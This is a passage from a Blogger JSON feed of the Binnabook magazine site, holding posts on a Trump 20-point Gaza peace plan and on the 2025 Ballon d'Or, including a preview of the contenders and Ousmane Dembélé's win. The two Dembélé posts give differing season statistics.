Nigeria"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE=s72-w431-h287-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4349693292182136712"},"published":{"$t":"2025-09-30T06:44:00.014+00:00"},"updated":{"$t":"2025-09-30T12:37:48.235+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\"\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPresident Donald J. Trump has unveiled a sweeping 20-point peace plan aimed at ending the Gaza conflict and transforming the region into a beacon of stability and opportunity. The proposal promises an immediate ceasefire, hostage exchanges, and full-scale humanitarian aid, while laying the groundwork for long-term governance and economic revival.\u003C\/p\u003E\u003Cp\u003EKey highlights include:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Gaza under international supervision, with Hamas excluded from governance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA transitional technocratic government overseen by a global “Board of Peace” chaired by Trump.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMassive redevelopment efforts, including infrastructure repair and a special economic zone to attract investment.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDeployment of an International Stabilization Force (ISF) to train Palestinian police and secure borders.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathways to Palestinian statehood, contingent on reform and peaceful coexistence.\u003C\/p\u003E\u003Cp\u003EThe plan blends security, diplomacy, and development, offering a fresh political horizon for Israelis and Palestinians. Whether it succeeds will depend on regional cooperation and the will to embrace change.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=w414-h275\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESecurity and Demilitarization\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGaza as a Terror-Free Zone\u003C\/p\u003E\u003Cp\u003EGaza will be transformed into a deradicalized zone free of terror and offensive threats to its neighbors.\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization and Decommissioning\u003C\/p\u003E\u003Cp\u003EAll military infrastructure including tunnels and weapons facilities will be dismantled and permanently decommissioned under the supervision of independent monitors. A buy-back and reintegration program will be internationally funded and verified.\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo Role for Hamas in Governance\u003C\/p\u003E\u003Cp\u003EHamas and other factions will have no direct or indirect role in Gaza’s governance. New Gaza will commit to peaceful coexistence and economic development.\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERegional Guarantees\u003C\/p\u003E\u003Cp\u003ERegional partners will guarantee compliance by Hamas and other factions, ensuring Gaza poses no threat to its neighbors or its own people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHumanitarian Relief and Reconstruction\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImmediate Ceasefire and Hostage Exchange\u003C\/p\u003E\u003Cp\u003EUpon mutual agreement, hostilities will cease, Israeli forces will withdraw to a designated line, and hostages will be returned within 72 hours.\u003C\/p\u003E\u003Cp\u003E6. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPrisoner and Remains Exchange\u003C\/p\u003E\u003Cp\u003EIsrael will release 250 life-sentence prisoners and 1,700 Gazans detained after October 7, 2023. For every Israeli hostage whose remains are returned, Israel will release the remains of 15 deceased Gazans.\u003C\/p\u003E\u003Cp\u003E7. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmnesty and Safe Passage for Hamas Members\u003C\/p\u003E\u003Cp\u003EPeaceful Hamas members will be granted amnesty or safe passage to receiving countries.\u003C\/p\u003E\u003Cp\u003E8. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFull Humanitarian Aid Deployment\u003C\/p\u003E\u003Cp\u003EAid will be sent immediately, including infrastructure rehabilitation and rubble removal.\u003C\/p\u003E\u003Cp\u003E9. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENeutral Aid Distribution Mechanism\u003C\/p\u003E\u003Cp\u003EAid will be distributed through the UN, Red Crescent, and other neutral agencies. Rafah crossing will operate under the January 2025 mechanism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Governance and Oversight\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E10. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETechnocratic Transitional Governance\u003C\/p\u003E\u003Cp\u003EGaza will be governed by a temporary apolitical Palestinian committee with international oversight from the “Board of Peace,” chaired by President Trump and including global leaders like Tony Blair.\u003C\/p\u003E\u003Cp\u003E11. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Authority Control\u003C\/p\u003E\u003Cp\u003EThe transitional body will manage redevelopment until the Palestinian Authority completes its reform program and can securely resume control.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Economic Revival and Opportunity\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E12. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrump Economic Development Plan\u003C\/p\u003E\u003Cp\u003EA panel of experts will design a development blueprint inspired by successful Middle Eastern cities, integrating security and governance to attract investment.\u003C\/p\u003E\u003Cp\u003E13. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESpecial Economic Zone\u003C\/p\u003E\u003Cp\u003EA designated zone with preferred tariffs and access rates will be negotiated with participating countries.\u003C\/p\u003E\u003Cp\u003E14. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFreedom of Movement and Choice\u003C\/p\u003E\u003Cp\u003ENo one will be forced to leave Gaza. Residents may freely stay, leave, or return, with encouragement to help rebuild.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Security Transition and International Support\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E15. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInternational Stabilization Force (ISF)\u003C\/p\u003E\u003Cp\u003EThe U.S. will work with Arab and international partners to deploy an ISF that will train vetted Palestinian police and secure borders in coordination with Israel and Egypt.\u003C\/p\u003E\u003Cp\u003E16. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIDF Withdrawal and Security Perimeter\u003C\/p\u003E\u003Cp\u003EIsrael will not occupy or annex Gaza. The IDF will progressively hand over territory to the ISF, maintaining a security perimeter until Gaza is secure.\u003C\/p\u003E\u003Cp\u003E17. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EContingency for Hamas Rejection\u003C\/p\u003E\u003Cp\u003EIf Hamas delays or rejects the plan, aid and redevelopment will proceed in terror-free areas handed over to the ISF.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Cultural Reconciliation and Political Horizon\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E18. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInterfaith Dialogue Initiative\u003C\/p\u003E\u003Cp\u003EA process promoting tolerance and peaceful coexistence will be launched to reshape narratives and foster mutual understanding.\u003C\/p\u003E\u003Cp\u003E19. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Statehood\u003C\/p\u003E\u003Cp\u003EAs redevelopment progresses and PA reforms are implemented, conditions may emerge for a credible path to Palestinian self-determination and statehood.\u003C\/p\u003E\u003Cp\u003E20. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EU.S.-Led Political Dialogue\u003C\/p\u003E\u003Cp\u003EThe United States will facilitate dialogue between Israel and the Palestinians to define a political horizon for peaceful and prosperous coexistence.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4349693292182136712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html","title":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=s72-w414-h275-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4054590771159696288"},"published":{"$t":"2025-09-30T06:19:00.001+00:00"},"updated":{"$t":"2025-09-30T06:19:08.526+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEFA"}],"title":{"type":"text","$t":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;In a season defined by tactical brilliance and individual flair, Ousmane Dembélé has emerged as the 2025 Ballon d'Or winner, marking a career-defining moment for the Paris Saint-Germain forward.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"556\" data-original-width=\"988\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=w585-h329\" width=\"585\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;Performance Breakdown\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EDembélé’s campaign was nothing short of elite. He registered 37 goals and 15 assists across all competitions, playing a pivotal role in PSG’s historic treble: Ligue 1, Coupe de France, and their first-ever UEFA Champions League title.\u003C\/p\u003E\u003Cp\u003EHis versatility operating across both flanks and centrally allowed Luis Enrique to deploy him as a tactical wildcard. Dembélé’s off-ball movement, acceleration in tight spaces, and final-third decision-making were instrumental in dismantling high blocks and transitional defenses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Analytical Highlights\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExpected Goals (xG): 29.4\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProgressive Carries per 90: 8.7\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKey Passes per 90: 3.2\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESuccessful Dribbles: 78% completion rate\u003C\/p\u003E\u003Cp\u003EThese metrics underscore his evolution from a raw talent into a refined, high-impact attacker capable of influencing elite-level matches.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Runner-Up Spotlight\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBarcelona’s Lamine Yamal, just 18, finished second his technical maturity and spatial awareness defied his age. PSG’s Vitinha rounded out the top three, showcasing midfield dominance and transitional control.\u003C\/p\u003E\u003Cp\u003E🧠 Tactical Implications\u003C\/p\u003E\u003Cp\u003EDembélé’s win signals a shift in Ballon d'Or voting trends favoring system-integrated excellence over pure goal-scoring. His ability to elevate team dynamics while maintaining individual brilliance sets a new benchmark for modern attackers.\u003C\/p\u003E\u003Cp\u003E🏅 Other Award Winners\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKopa Trophy: Lamine Yamal (Barcelona)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYashin Trophy: Gianluigi Donnarumma (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGerd Müller Trophy: Viktor Gyökeres (Sporting CP)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ECoach of the Year: Luis Enrique (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EClub of the Year: Paris Saint-Germain\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4054590771159696288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html","title":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=s72-w585-h329-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6525851906993916772"},"published":{"$t":"2025-09-22T16:01:00.003+00:00"},"updated":{"$t":"2025-09-22T16:01:54.743+00:00"},"title":{"type":"text","$t":"One Ballon d’Or, Four Legends: Who Takes It Home? Dembélé, Yamal, Raphinha, and Salah ."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp; Paris Hosts 2025 Ballon d'Or: Dembélé, Yamal, Raphinha, and Salah Battle for Football’s Highest Honor\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBy Binnabook Magazine\u003C\/p\u003E\u003Cp\u003EPublished: September 22, 2025\u003C\/p\u003E\u003Cp\u003EThe Théâtre du Châtelet in Paris once again becomes the epicenter of global football as the 2025 Ballon d’Or ceremony unfolds, celebrating the finest male footballer of the 2024–25 season. Voted by 100 international journalists, the award honors individual brilliance, team success, and fair play across the world’s most competitive leagues.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4096\" data-original-width=\"3277\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg=w293-h366\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large; text-align: left;\"\u003E\u003Cu\u003EBallon d'Or\u003C\/u\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;The Elite Contenders\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EThis year’s shortlist is stacked with attacking firepower and unforgettable performances:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOusmane Dembélé (Paris Saint-Germain)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe French winger was electric in PSG’s UEFA Champions League triumph, scoring 28 goals and providing 18 assists. His pace, creativity, and clutch performances on Europe’s biggest stage have reignited his career.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELamine Yamal (Barcelona)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt just 18, Yamal dazzled in La Liga, contributing 19 goals and 25 assists. His vision, composure, and maturity have made him one of the most exciting young talents in world football.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERaphinha (Barcelona)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe Brazilian forward delivered a monster season with 31 goals and 21 assists, leading Barcelona’s attack with flair and consistency. His numbers speak for themselves.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMohamed Salah (Liverpool)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe Egyptian icon was pivotal in Liverpool’s Premier League title run, racking up 40 goal involvements. His leadership and relentless drive continue to define his legacy.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWho’s the Favorite?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIf you’re a football lover looking at the stats, impact, and silverware, Ousmane Dembélé stands out as the frontrunner. His role in PSG’s Champions League victory arguably the most prestigious club achievement combined with his personal stats, gives him the edge. The Ballon d’Or often favors players who shine on the European stage, and Dembélé did just that.\u003C\/p\u003E\u003Cp\u003EHowever, Raphinha’s goal tally and Yamal’s breakout season make this one of the tightest races in recent memory. Salah’s consistency and Premier League triumph also keep him firmly in the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;Beyond the Numbers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis year’s Ballon d’Or isn’t just about stats it’s about narratives. Dembélé’s redemption arc, Yamal’s youth-driven rise, Raphinha’s dominance, and Salah’s enduring excellence all offer compelling stories. Whoever wins, the 2025 edition will be remembered as a celebration of diversity, resilience, and brilliance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6525851906993916772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/one-ballon-dor-four-legends-who-takes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6525851906993916772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6525851906993916772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/one-ballon-dor-four-legends-who-takes.html","title":"One Ballon d’Or, Four Legends: Who Takes It Home? Dembélé, Yamal, Raphinha, and Salah 